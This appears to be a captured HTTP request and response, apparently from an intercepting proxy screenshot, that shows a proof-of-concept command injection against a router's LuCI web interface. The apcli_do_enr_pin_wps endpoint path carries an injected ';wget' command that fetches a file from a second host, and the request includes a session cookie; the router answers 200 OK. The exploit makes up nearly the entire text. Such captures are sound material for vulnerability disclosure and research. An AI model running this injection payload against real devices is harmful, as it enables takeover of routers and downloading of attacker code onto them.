 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pin_wps/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Length: 65
{"raw_ssid":"1","apcli_do_enr_pin_wps":"OK","target_ap_ssid":"1"}